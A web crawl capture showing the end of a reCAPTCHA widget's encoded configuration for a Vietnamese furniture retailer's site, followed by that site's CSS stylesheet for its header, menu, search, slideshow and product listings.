kMKpF1TCv8KSwpolbApzw6VOMsObwo/CksKWJ3s2woglYsOkwrFZHSVew5RMRW/CtcKeSw/DpG0KN8O7wq/CsMOxw63Dv8O4w4VYw4/DisKqwrxJw5HDmcODwoLCuMOjdhI8w5rCrMOUw5PDowAyZx9qwpXCnsONHk7Ct0/DssOvFiXChcOhSsKgwonDgcOKw4/ClsKfwphjw6EjwrJ2w6PDuF3CjGnDkGnDv8K1w4fDiiJVwrtCdMKtJMOPA8OOwr7DhMKhKMK7w7JsJSoiBcOnEsOVw4kOwrhATsOjwqZYVw0Nwo1zWMKGw6orw5fDgHttTELDosKrwoHCjcO/CRbCqcOrwp9xw654w6IaBMOmdEhfJMKeVsKgHsOcNhTCqE4kw43Dn1Euw45swr4fw7DCoxUXPcO/w4bDiVc8woHCu37CiMKwOGzDnMOvHRl7W3sSA8KDwp/DknvCu8OKw7bDoFnDrcK2TwvDswtKwq9LwrRswo7CvsKxwpsGNMKsRhvCtm3Cu1LCskXDmFEXw5/DisKEFDAXw6EpYsOqw4oAZsOqSURkVsO8A8KGW8OWwrzCpGLCsGwPVMOtYE7DucKzw4fDgzZ9wrhITcOdH8O6wqLDhzQvw5/DpCpbw67CjcK/wpfDpcOiwpnChlTDhgpUw4rCnjXDpcKmAGonw43DsMKfKFnCt8Knw5FFOXrDgiPCpsK4wqzCjCE6wqzCqxrDusOuw5VWwrsaw7/DsE0BBcK8w5PDn3slJMOgasKzCRPDh8KUZBnCo8K4w5UYwqkSOzTCpMO9wqcKFMOqwqB4dcOVesOvLcOzOChcw4oAwrxEw4fDp0/DsTfCnsOMwpHCtcKnKsOUw5/CmjHCisOkAMO4D0clGn8cNsKDw57ChApDwqLCgFPCkFTCmiNhw6TCs8K2w7Uzb2UywpPCtnnCjcOQLXgYwrZPfcKTwqQ+woJcwoXCiWnDixFvw6Fkw6QLw6XCmMKVwrfDmcK6w7Q8BsKPw6zDhDvDuMOXS3/CnW/CqcOFIhjCj8KBSX/CnsOZw4MzFwYmw7LCtWYsDsKwS8OFw5rCtxfCscOjecOJwpDDg1VyBw/CnwbDpsKawpVHwqbCkMOIw6bDsSLDusKRw5TCsUgEwqPCtFTDhsKIBg8ABxnCjsKMeSHDksKGwrouwpfCi0UXwoh5w4/CkRPCksO4w6fCisOpFcOOGcOLBMOEA8K1w6JVbsOTw67DnXNHccOHF8KpfcODEcOvXgHCg8O8woQ6RSnCjC7DpsOAw4zCkhwxwqkMwqLDnDTDnGF+wr/CvMKJw5LDgB5Iw61ZScK8E8O7w4VoCcKOb0MNw4nDnBrDlMKiw5JnNsKoPAU5woQswrYvIjvDogcBw5wlw6BPw5bCh13Co3Fgw7XDqgYDNl/[base64]/Dm2TDtiN9UBcAw7B1GcOhH8KKw5lVAsOLE8OMYggxw7LCtcKZw7PDnU3DvwHDiCl/w49RwocXwpHCtDFcwrPCoQo8OcKHw6BZwoXCs8OAw4Q+wpB/[base64]/[base64]/bDNPJ8KkIAcdw4Jjw4IVZcKcfcOFwovClVPCrBUiMsKCwpHDrzUOVMKhCsO6Ulg9w7zDvcO4TB/DtsKHw5EiXTfDmMOvw6BLV8O9fwXDmAJQwoxowobDocOZWcKswprCpMK8wo/DpnJ2w4jCk8K3FT3DgMONw4ZZd8KcCxA7I8KXAMOkw47Dty4BAcOGSMOYw63CnAfCrsOIYMORDF/ClsKCCsKtw4kTcnobdsKjPMKEw77DpsK+w65lXMKJKsOMw7ZFwrjDt8OGHUzDqhA4woZnLHFzw5PDoC7CtMO8RFxsw5cTPlTDicOewrvCmsOSw7HCg8O+w7PDozJPwozDlkvDocKYwrc6HFPDuMOcw4DCvsKbw6EYwo/[base64]/[base64]/Cq8KYwqbCgMKLD8OGwpTDiVjCv8Ofw7vDkSbDrGfCuMOhO8KVw60uTTJ0woQNAwJGw7HCn8KSwobDrsKpwpDDn8KmwplXSMOVw67CpcOcwqEGYyzDnngYLnMiw48+w6J/wrPCr3jDh30XMl/[base64]/wqQPw6vCusK6TyXDp8K9wqPDsykKwocAH8KZwrtuAnLDgcKNRU15w5fCg3J7wrDDtnrCvDvDriDCiQl1woHDpcKuwrfCmsOewqQIYcKwfMOPZcOFF0PChMOhKiB8wovDgjtPwo81GgoFFV0Sw6/CoMO+wprDpMKdwqQPw6dIQTsXw5tWeQrDiMOLw57DicONwqTDriHCrUoCw6/[base64]/Ds8KiLBZew7UVDiQswqfDsVbDjBfDksOawpluXWjCu3Fuw7XDrgHDssO0QcKrRMKHQWHCv8KiWVjDh3AJFMKoU8KgwqAMw5UFbSdXwrx2wq0WQ8O0CcO5woljHMO0w4XCosO/EyJ2w5tGw7TDgzxgw7zDkcKpTTHDncK9w70UIcK3PMOkwozDh8O6GsOKRwAKwpQsf8OgI8Ktw5DDpFlow5luRh15wpjDvsKBI8O3wpokwoDDp8OvwrLDmxdbF8KEWcO/LDHDll/CrMOgworDvMK3wprDhcOhGlJZwqh1ZC5zHMK9eiHCuMONb8KoasKrw5bCrkTDqy0ewr58w71swqPDm2dvVMOywpHDkFlkw4BAAsKWw6jCpcOiw4p4F8K0GF93wqvDi8KyccKHaMKhFcKtwqc1w4zDmVoow4d6LDwqw6/Dl8O8wp7ClE5sesOXw4LDmcOgecOHN8OmYRYBwqBjw7zChsKEw4jCvcOOcMOwwrdtw70+WsO6wp/Ckg1BYsOVBcOCwopGKWzDnU/DiWvDl0LDjMK5w7dYw4vDp8Ohw5V7KyvDpQbDuANgw7YWLG3Cqg3DoMKww6BxW2sFw7zDrsKLw5/CjsOdTQUbwpkDwrtpEGN3a8KAZiXDvcOww7nCnMKDwoXDqcO2wpnCuDnCvsOzDzHDp2ZKRWtjw7nDq8OdLMKeWsKwLmDCssOdw7onfcKNPk5kUcKsb8K5VQHCh13CmsODwpfCncOWU8OcwrDDscK1w7fDqXEVw6RHw5pAIXwYXRlgwrPDkCPCllbCulHDqg/DjzrDgi/Dm8OOw4cwLlLCmV1jAsKnwooXwpXDv8KdwpcXw544O8OoLsKKwrdnBcKBwrTCv8Oow6Zvw4RXwq08woV/N8Owwpl6GjTCrEACw4TDsFzCj8OwwooHSFrCvyEewqt+wrYxE8OnVcOPwrMOw4lWw7J0woBtfkvDiDPChSHDgmZ8w4/Cq8KWTcOFwo7DsMKQwrrDgMKSwoPDscK9wqTDsMOHCGhQaRZWwqHCiB9ieMKfJ8OjLMKfwr05wo3DixlQwrEkwpJVwqNOZmcIw4wrf1xsP8KDOcKnJWsOwrrCtcOHw4HDqww/TsOAQBDCscObH8K3UlHCrsO0wq8+A8OrdMKAw70ubcO+V8KdwrIvw51jwo3Di8O6wrzChjnDq8KLw5RwYMKZGcKBQcK9VGbDvcO4QghoUDEBw6dLwpzDt8OFwqQ5w67CkRIqw5fCs8O0wpPDh8O6wpTCnMK3GcKoTsKuVU8cSsODH8KHDsK/wqB/w7NYVBt2asKCw4lue8OGw7jCpcO3w7ACPCzChMOIDcOIwp/DsHvDkmUjwrkBwpd+wpkuL8OkY8Kywqo6R0LDonTCpFTClMOlThtNSS4/w67Dn0NMA8KowrJjwpw0wr/DkXHDrcOdC8KqX8KQP8OgwqF+wqQfJDgoNgAmwpcWw5BCw6ViSkLDvMOzccOPw65wwrPDh8KTw7fCvD5ywp7Cg8OgKMKbwrzCu8O1KVrCjULDmMKOwqPDvMK6RMOMAwjCi8K6wqbDtgbCm8O9FTHCusORUG0/w7Iuw6zCkHfDvGjDjcKBwo4TGFDDkGLDtcK/QsKHVMOnYcOxfTLDpVhpwpZbf8KfP0M/IQxbwrHDgcOFKlTCnMOrwr7DtMKQflI7XQTDh8OnXcODeQUKImtYwpzCmjhKw7LDqMO0Ag46w6TCu8Kow6ZHwogYw6/CqFV2w6AhBzVuw47Dh8Kcw4/ChWLDmQ1jYMK7OsODwp/DssKpw5EqB2ddeAM1YcOTU8KQG8OSBFbCoMKIacK0CsK/wpnCmT7DgAY9T08nw5zDmcOPFCjCr8O7KwTCnsK4VCPCgEzCh2jCqQHCpcO7w5ohw6rClQRnb0TCk8OMZ8O8woBAb0rCpsK7CSE4wqI+ARwaFGAew6/DocO5woBtw5vCkMO5GcKYMsO/B3DDosKhZsKeO8Kjw78jXhvCs8K4OMOxZsOrwqcLImolw67CtgorUcOWw7PDs8Kjwp4sw6DCljg9Jnp9CMKqAMK6w6QNwr9We8KuTml8wpvCsFHDrWHCisKzw7HCscKuwoUCw7xKCcO/w6LCtcK9XEHCmxZRwo/DlltBw6cbTsOycsKSEh0rwpkve8Oowp7Cv8K+KcORGMK9wqNnbkbCmMK0IsKFQsKIJ3IwwqQaw7cBYsOJwpnCsMOCwoNmKsK9LzoJw6k3w4nDjl7DssKAw5YywpPCt8KgNcKmXMKndxUNwqZ/dXXDt8KfPBVJw5bCh8OWZcOzAU/CnnjCmWArR8KLE8O8V8O6VMOTVMKSZsKzw6PCjRfCtH/DlsKKe2HCoFrCs8KrfsKhwpXDg8Obw6xCw6HComUtRXDCrcOPw4PDnyrDmcKDwpAGdcO7DcOsFcKNw7psw6PDrWHDtVbCnEvDnxnDozbDuMK9woJVw6fCtcOswrBWwq53wpZswoEtw7/Ck8KBbg3Cu2zCuCDCj8O/JMOhQ8OGDcOGb8O7XsKFLiRMTBXCkcKGEsOfwogAPhpwGMOhwroeMMOlJ8KGA8K7wpXDk8O/wpAgY8KUESTCtDfDuUrCtDrCjUdfwq0/QWoibMKqwrjDh1XDnDAnw6/Cq0vDmsOicsKFwo9NwpzDq8K9w7AIwrjCusK9w5dSw7hvwo7DmsOww6vCniHCgjvDmMKkXT7Dj8KaFsOkw7LCugnDrcObw5VTYcO/w7QxM8KcRcK2wokWNMKzw63DlcKsezbCtlHDglgwwqNUVFZAcRvDtSLDp8O4GTkRw44JwptIw7XDosK8w4QFA8KAw7N0wrkSw6nCvh/DvlLCssK4w4jDgFDChcKYwrXCqzfDhMOIR8KjFAPCmzTCiXzDqsOKdFlFworDksOrw6lMdDRBwozDhWLDn8KDYynCu8OBw57Cu8KUwq7Co8O/wrUQw7vCo37DhQbCnW3CrsKoaTrCkcKlOsO9E8OOGU02w4XCtUbCgxRLw47DkcOLwr0BbsKRHywsCsKiw5VtwrHCnMO7RMKSdCt1wq3Dl13DqU4UEWTDmcOKwpQ8w4d8wovDmVfCtMOnecOEwp0nLcO/[base64]/IkZyUcKbwp7DuA3CqgLDqMOUw48PwoV9wr4ZecKpQcOyw7l9ITUWfnrDok1fSsOPwoJ6wrHCjcK6ZMKpwo3DhMOHwq/CmsOmfMOZwqRKYsOUwoPCqsOdw6DDtMOlw60jJMKBVsOgw5rDkcKNw7VBwpPDksObQBIdIBldw5hiTGELw5MXw6sTRnTChcKNw51twpABShXCtMOlYFbCqA0Cwq7CpMKlYC/DujwNwq/Du8O6w5HDksKPwpdWwodKOHcPMsOawqvDpA7DjWZPWCvDo8OqeMOEwonDkcKswrXCpcKKw5fCmyAHwp5+I8KXUcOGw7/Cp2QHwoNySsKmD8Ojw4jDrsO4wqhxAMOYwq47LcK6cCNWw6DCk8OiwpPDuko6VXdrUsKQw5bCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LceFL0aAAAAAAJ5tqs104qDamlLx016yWE904Ek\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithatthienphu.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mdnA/TCXXquzxLP7HvfA4TySCGKMlGmAv6ehKkH2fIQ\\u003d\x22,1,0,null,1,1768762171349,0,0,[28,244,182,191,255],null,[32],\x22RC-CXQAXM7jH2KrZg\x22,null,null,null,null,null,\x220dAFcWeA7geU-Bcr2UB8djN_deBBNxypx3mISbraIdtXXaHJq2DYO9zdTMkqZVf2zE83gEPm-5qJ8zftQ8Igk8stwzQ9G1LAdcow\x22,1768844971204]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithatthienphu.vn/assets/css/style.css?v=68fRmgWoZ
body_size: 13231
content:
@charset "utf-8";
/* CSS Document */
:root{--color-main:#333;--color-red:#ec2d3f;--color-medium-red:#cc2c32;--color-dark-red:#c31829;--color-green:#28a745;--color-dark-green:#207d36;--color-black:#212529;--color-gray:#6c757d;}
ul {
    margin: 0px;
    padding: 0px;
}
h1,
h2,
h3,
h4,
h5,
h6,
p,
form,
body,
ul {
    margin: 0px;
    padding: 0px;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-SemiBold.ttf), url(../fonts/main/Muli-SemiBold.eot);
    font-weight:600;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Bold.ttf), url(../fonts/main/Muli-Bold.eot);
    font-weight:bold;
}
@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Light.ttf), url(../fonts/main/Muli-Light.eot);
    font-weight:300;
}

@font-face {
    font-family: muli;
    src: url(../fonts/main/Muli-Regular.ttf), url(../fonts/main/Muli-Regular.eot);
    font-weight:normal;
}
@font-face {
    font-family: UTMHelvetIns;
    src: url(../fonts/main/UTMHelvetIns.ttf), url(../fonts/main/UTMHelvetIns.eot);
}
@font-face {
    font-family: UTMAvo;
    src: url(../fonts/main/UTMAvo.ttf), url(../fonts/main/UTMAvo.eot);
}
@font-face {
    font-family: UTMAvoBold;
    src: url(../fonts/main/UTMAvoBold.ttf), url(../fonts/main/UTMAvoBold.eot);
}
@font-face {
    font-family: UTMAmericanSans;
    src: url(../fonts/main/UTMAmericanSans.ttf), url(../fonts/main/UTMAmericanSans.eot);
}

body{font-family: muli;font-weight:normal;font-size: 14px;line-height: 1.5;margin: 0 auto !important;background: #fff;font-weight:normal;}

}
 html {
     font-size: 62.5%;
}
a:hover {
    text-decoration: none;
}
img{max-width: 100%;height: auto;}
a,
img,
h2,
p,.transition {
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
}
.w-clear:after{display:block;content:"";clear:both;}
.scale-img{overflow:hidden;display:block;}
.scale-img img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);}
.scale-img:hover > img{-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}
.hidden {
    display: none;
}
.none {
    display: none;
}
.hidden-seoh {
    visibility: hidden;
    height: 0px;
    margin: 0px;
    overflow: hidden;
}
.clear {
    clear: both;
}
.clear10 {
    clear: both;
    height: 10px;
}
.clear15 {
    clear: both;
    height: 15px;
}
.clear20 {
    clear: both;
    height: 20px;
}
.w-100 {
    width: 100%;
}
.row-2-5{
    margin:0px -2.5px !important;
}
.padding-2-5{
    padding:0px 2.5px !important;
}
.row-5{
    margin:0px -5px !important;
}
.padding-5{
    padding:0px 5px !important;
}
.row-10{
    margin:0px -10px !important;
}
.padding-10{
    padding:0px 10px !important;
}
.row-15{
    margin:0px -7.5px !important;
}
.padding-15{
    padding:0px 7.5px !important;
}
ul {
    list-style: none;
    margin: 0px;
}
.text-split{overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}

#wrapper {
    position: relative;
}
.mw-1000{max-width: 1000px;margin:0 auto;}
.maxwidth{margin:0 auto;position: relative;}
/*Header */

#top-bar{position: relative; color: #484848;font-size: 14px;padding: 0px 0px;overflow: hidden;background: linear-gradient(to right,#33496d 50%, #d42530 50%);line-height: 40px;}
.bg-top_bar{background:#00a1e0;position: relative;width: 950px;float: right;}
#top-bar:after{content:'';position: absolute;left: calc(50% + -1px);border-bottom: 40px solid #33496d;border-right: 20px solid transparent;}
#top-bar marquee{float:left;width:400px;color:#fff;font-weight: 600;}
#top-bar p{color: #fff;font-size: 14px;float: left;font-weight: 600;}
#top-bar p:last-child{float:right;}
#top-bar p i{margin-right:5px;}
.follow-us_top{
    float: right;
    margin: 7px 0px;
}
.follow-us_top div{float:left;}
.follow-us_top img{
    float: left;
    margin-left: 5px;
}
#header{
    /* margin-bottom: 20px; */
}
#header-mid{max-width: 145px;margin: 15px auto;left:0;text-align: center;float: left;width: 100%;margin: 30px 20px 30px 10px;}
#header-right{float:right;padding: 36px 0px;}
#header-right .box-info,#header-right .box-info a{align-items: center;max-width: 300px;float: left;display: flex;align-items: center;margin-left: 20px;}
#header-right .box-info a .box-info_detail p font{color:Red;font-weight:bold;}
#header-right .box-info .box-info_detail{}
#header-right .box-info img{margin-right:10px;}
#header-right .box-info p{font-size: 14px;color: #434343;line-height: 20px;}
#header-right .box-info p span{color: #ff0000;display: block;}
#logo{float:left;margin: 5px 0px;position: relative;text-align: center;}
#logo img {}
#banner{
    width: 100%;
    max-width: 433px;
    height: 87px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 5px auto;
}
#banner img{}
.info-slide_bottom {position: absolute;bottom: 75px;left: 0;right: 0;z-index: 99999;left: 0;right: 0;text-align: center;}
.info-slide_bottom p {font-weight:bold;color: #fff;font-size: 18px;margin-bottom: 10px;text-shadow: 0px 2px #2b2b2b;}
.info-slide_bottom h4 {display: inline-block;color: #ffcc00;background: #de2036;padding: 5px 25px;border-radius: 50px;font-weight:bold;font-size: 22px;}
/*End header*/



/* Menu */
.slogan{font-weight:600;font-size:15px;color: #fff;float: left;line-height: 40px;}
.menu{background-color: #33496d;}
.menu ul{width:100%;padding:0px;margin:auto;list-style:none;display: flex;align-items: center;justify-content: space-between;}
.menu ul li{position:relative;z-index:99;display: block;width: 100%;}
.menu ul li.line{width:1px;height:15px;background-color:rgba(255,255,255,0.5);}
.menu ul li a.text-menu{
    background: url(../images/li-menu.jpg) no-repeat right 0px center;
}
.menu ul li a {font-size: 16px;color:#fff;margin:0px;padding: 11px 0px;display:block;position:relative;font-weight: bold;z-index:1;text-align:center;text-decoration:none!important;text-transform: uppercase;}
.menu ul li a.text-menu.active,.menu ul li:hover > a.text-menu{background-color: #d42530;}
.menu ul li ul{position:absolute;min-width:200px;background: #33496d;box-shadow:0 3px 11px 0 rgba(0,0,0,0.1);-webkit-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:0 0 0;transform-origin:0 0 0;opacity:0;visibility:hidden;transition:all .5s;left: 0;display: block;}
.menu ul li ul li{
    border: none;
    float: none;
}
.menu ul li:hover > ul{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0);-webkit-transform-origin:0 0 0;opacity:1;visibility:visible;transition:all .7s;}
.menu ul li ul li a{text-align:left;border-bottom:1px solid rgba(255,255,255,0.2);}
.menu ul li ul li a:after{display:none;}
.menu ul li ul li:hover{border-bottom:0px;background: #d42530;}
.menu ul li ul li:last-child > a{border-bottom:0px;}
.menu ul li ul li a {font-size:14px;padding:12px 15px;}
.menu ul li ul li ul{top:0px;left:100%;}

/* Search */
.search{background:#fff;margin: 38px 15px 37px 70px;float: left;overflow: hidden;width: 500px;height: 42px;border: 1px solid #ededed;border-radius: 50px;}
.search p{float: right;width: 35px;height: 35px;background: #d42530;line-height: 35px;cursor:pointer;text-align:center;margin:0px;color: #fff;font-size: 14px;font-weight: 600;border: none;border-right: 0;border-radius: 50px;margin: 3px;}
.search input{width: calc(100% - 50px);height: 40px;float: left;outline:none;padding:0px;border:0px;background:transparent;text-indent:10px;font-size: 13px;border: none;color: #353535;background: #fff;border-left: 0;}
.search input::-webkit-input-placeholder{color:#ccc;}
.search input:-moz-placeholder{color:#ccc;}
.search input::-moz-placeholder{color:#ccc;}
.search input:-ms-input-placeholder{color:#ccc;}

/* Search  */
.search_desktop{position:relative;}
.search_desktop .icon-search_desktop{width: 50px;height: 50px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search_desktop .icon-search_desktop.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search_desktop .search-grid_desktop{top: 54px;width: 228px;padding: 0px 16px;height: 36px;overflow:hidden;background: url(../images/bg-search.png) no-repeat;z-index:2;line-height: normal;margin: 8px;}
.search_desktop .search-grid_desktop p{width: 36px;height: 36px;cursor:pointer;outline:none;border:none;margin:0px;font-size: 0;display:block;color:var(--color-red);line-height: 36px;text-align:center;float: right;}
.search_desktop .search-grid_desktop input{width: calc(100% - 36px);float: left;line-height: 36px;outline:none;border:none;background: none;color: #fff;font-size: 12px;color: #fff;padding-left: 10px;}
.search_desktop .search-grid_desktop input::-webkit-input-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input::-moz-placeholder{color:#ccc;}
.search_desktop .search-grid_desktop input:-ms-input-placeholder{color:#ccc;}

/* Menu RP */
.menu-res{height: 40px;z-index:10;background: #d42530;line-height:normal;right: 15px;top: 15px;z-index: 9999;}
.menu-bar-res{height: 40px;padding:0px 10px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:space-between;}
#menu{display:none;}
#hamburger{display:block;width: 30px;height:23px;position:relative;}
#hamburger:before,#hamburger:after,#hamburger span{background:#fff;content:'';display:block;width:100%;height:3px;position:absolute;left:0px;}
#hamburger:before{top:0px;}
#hamburger span{top:10px;}
#hamburger:after{top:20px;}
#hamburger:before,#hamburger:after,#hamburger span{-webkit-transition:none 0.5s ease 0.5s;transition:none 0.5s ease 0.5s;-webkit-transition-property:transform,top,bottom,left,opacity;transition-property:transform,top,bottom,left,opacity;}
.mm-wrapper_opening #hamburger:before,.mm-wrapper_opening #hamburger:after{top:10px;}
.mm-wrapper_opening #hamburger span{left:-50px;opacity:0;}
.mm-wrapper_opening #hamburger:before{transform:rotate(45deg);}
.mm-wrapper_opening #hamburger:after{transform:rotate(-45deg);}
.mm-menu_opened{display:block!important;}

/* Search RP */
.search-res{position:relative;}
.search-res .icon-search{width: 35px;height: 35px;cursor:pointer;text-align:center;line-height:42px;color:#fff;font-size:17px;margin: 1px;display: flex;align-items: center;justify-content: center;}
.search-res .icon-search.active{color:var(--color-red);background:#fff;border-radius:100%;}
.search-res .search-grid{position:absolute;top: 38px;right:0px;width:0px;height: 43px;overflow:hidden;background:#fff;border: 2px solid var(--color-red);z-index:2;opacity:0;border-radius:25px;line-height: normal;}
.search-res .search-grid p{float:left;width:35px;height: 40px;cursor:pointer;outline:none;border:none;margin:0px;font-size:17px;display:block;color:var(--color-red);line-height:40px;text-align:center;}
.search-res .search-grid input{width:calc(100% - 35px);float:right;line-height:38px;outline:none;border:none;color:var(--color-red);}
.search-res .search-grid input::-webkit-input-placeholder{color:#ccc;}
.search-res .search-grid input:-moz-placeholder{color:#ccc;}
.search-res .search-grid input::-moz-placeholder{color:#ccc;}
.search-res .search-grid input:-ms-input-placeholder{color:#ccc;}


/* Breadcrumb */
.breadCrumbs{background-color:#eee;/* max-width: 1200px; *//* margin: 22px auto; */}
.breadCrumbs .maxwidth{padding:0.75rem 10px;/* max-width:1200px; */}
.breadCrumbs .maxwidth .breadcrumb{padding:0;margin-bottom:0;background-color:transparent;border-radius:0;}
.breadCrumbs .maxwidth .breadcrumb-item a{color:var(--color-black);}
.breadCrumbs .maxwidth .breadcrumb-item.active a{color:var(--color-gray);}

/* Slideshow */
#slidershow{max-width: 1349px;margin: 0 auto;margin-top: 20px;}
.slideshow {position: relative;}
.slideshow a {display: block;cursor: pointer;}
.slideshow a img {/*width: 100%;*/}
.slideshow:hover .control-slideshow {opacity: 0.3;}
.slideshow .control-slideshow:hover {opacity: 0.8;}
.control-slideshow {opacity: 0;position: absolute;z-index: 2;top: calc(50% - 50px/2);width: 35px;height: 50px;text-align: center;line-height: 50px;font-size: 25px;cursor: pointer;margin: 0px;background-color: #000000;border-radius: 3px;}
.control-slideshow i {color: #ffffff;}
.prev-slideshow {left: 20px;padding-right: 3px;}
.next-slideshow {right: 20px;padding-left: 3px;}
/*End Slideshow*/
/*Index */
#list-product{margin: 40px 0px 0px;}
#list-product .title-main{}
.pro-noibat{margin:30px 0px;}
.title-main {padding-bottom: 30px;text-align: center;position:relative;}
.title-main h2 {font-size: 24px;color: #33496d;text-transform: uppercase;font-weight: bold;}
.title-main p {font-size: 14px;color: #656565;margin: 5px 0px 5px;}
.title-main.text-white *{color:#fff;}

#mon-noibat {padding: 40px 0px;background: url(../images/content-monan.jpg) no-repeat;background-size: cover;}
.slick-center {}
.slick-center .monnoibat {max-width: 360px;margin: 50px auto 0px;position: relative;}
.monnoibat {max-width: 300px;margin: 110px auto 0px;position: relative;}
.monnoibat .ten-mon h3 {font-weight:bold;font-size: 20px;color: #2e726d;text-align: center;margin: 15px;}
.monnoibat .gia-mon {width: 128px;height: 60px;background: url(../images/img-price.png) no-repeat;font-family: VLDEARSATURDAY;color: #fff;font-size: 18px;padding: 8px;text-align: center;position: absolute;top: 0;right: -30px;}
.monnoibat .monnoibat_img {border-radius: 50%;overflow: hidden;border: 5px solid #fff;box-shadow: 0px 0px 10px 0px #989898;}
.monnoibat:hover img {transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.monnoibat:hover h3 {color: red;}
#list-noibat {}
#list-noibat .title-main{background: none;}
#list-noibat .title-main p {}
#pro-tab{margin: 40px 0px 10px;}
.ul-tabs-pro {margin-bottom: 30px;border-bottom: 2px solid #f59000;overflow: hidden;}
.ul-tabs-pro li {position:relative;float: left;cursor: pointer;position: relative;padding: 0px 20px;background: #f5f5f5;padding: 5px 15px 3px 30px;}
.ul-tabs-pro li:after{content:'';width:20px;right:-20px;position:absolute;z-index:99;border-right: 15px solid transparent;border-bottom: 35px solid #f5f5f5;top: 0;border-left: 20px solid #f5f5f5;}
.ul-tabs-pro li.active{
    background: #f59000;
    
}
.ul-tabs-pro li.active:after{border-bottom: 35px solid #f59000;;border-left: 20px solid #f59000}
.ul-tabs-pro li a{font-size: 18px;text-transform: uppercase;}
.ul-tabs-pro li.active a{color: #fff;}
.content-tabs-pro {display: none;}
.content-tabs-pro.active {display: block;}

.ul-tabs-pro_list {text-align: center;border-radius: 5px;padding: 0px 30px;}
.ul-tabs-pro_list li {display: inline-block;cursor: pointer;padding: 9px 40px;margin: 0px 15px 20px;position: relative;border: 1px dashed #323232;border-radius: 50px;}
.ul-tabs-pro_list li.active{
    color: #753801;
    border: 1px solid #753801;
}
.ul-tabs-pro_list li a{font-size: 16px;font-weight: 600;}
.ul-tabs-pro_list li.active a{color: #753801;}
.content-tabs-pro_list {display: none;}
.content-tabs-pro_list.active {display: block;}
/*sanpham-moi*/
#sanpham-moi{padding: 40px 0px 10px;background: #f5f5f5;}
/*Sản phẩm*/
.product{margin-bottom: 30px;position: relative;}
.product .product_img{position: relative;overflow: hidden;background: #fff;}
.product .ten-product{}
.product .info-product{
    padding: 15px;
    border: 1px solid #ebebeb;
}
.product .ten-product h3{font-size: 14px;color: #2c2c2c;margin: 0px 0px 5px;font-weight: 600;}
.product.product-in .ten-product h3{color:#000;}
.product .gia-product{color: #2c2c2c;font-size: 16px;display: inline-block;}
.product .gia-product span{color: #d30707;font-weight: bold;font-size: 16px;}
.product .gia-cu{color: #a1a1a1;font-size: 15px;display: inline-block;margin-left: 15px;}
.product:hover .product_img img{transform: scale(1.1);-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.product:hover .ten-product h3{color:red;}
.product .phantram{background: url(../images/ic-percent.png) no-repeat;display: inline-block;padding: 0px 5px 0px 9px;width: 50px;height: 25px;display: flex;align-items: center;color: #fff;font-size: 12px;position: absolute;top: 15px;right: 15px;z-index: 99;z-index: 99;}
.content-product{padding: 40px 0px 0px;}
.bg-f5{background:#f5f5f5;}
.relative{position: relative;}
.control-product{position: absolute;top: calc(50% - 70px);cursor: pointer;}
.control-product.prev-product{
    left: -30px;
}
.control-product.next-product{
    right: -30px;
}

.list-more{display: inline-block;padding: 9px 35px;color: #fff;cursor: pointer;margin-bottom: 10px;border: 2px solid #00a1e0;overflow: hidden;position: relative;z-index: 1;font-weight: 600;margin-top: 20px;background: #00a1e0;font-size: 15px;}
.list-more:before {content: '';position: absolute;top: 0;left: 0;width: 0;height: 100%;z-index: -1;transition: 0.3s;color: #00a1e0;background: #fff;}
.list-more:hover:before{width: 100%;}
.list-more:hover{color: #00a1e0;}

/* Sản Phẩm Detail */
.grid-pro-detail{margin-bottom:50px;}
.left-pro-detail{position:relative;text-align:center;background:white;}
.left-pro-detail .MagicZoom{border:1px solid #eee;padding:7px;border-radius:5px;width: calc(100% - 125px);}
.right-pro-detail{}

.owl-thumb-pro{padding:0px 40px;}
.thumb-pro-detail{display:block!important;border:1px solid #eee;padding:5px;border-radius:3px;cursor:pointer;margin-bottom: 10px;}
.thumb-pro-detail.mz-thumb.mz-thumb-selected{border-color:#cecfd2;}
.thumb-pro-detail img{box-shadow:none!important;filter:brightness(100%)!important;border-bottom:0px!important;padding-bottom:0px!important;}
.title-pro-detail{text-transform:capitalize;font-size:20px;display:block;margin-bottom: 10px;font-weight:bold;border-bottom: 1px dotted #ccc;}
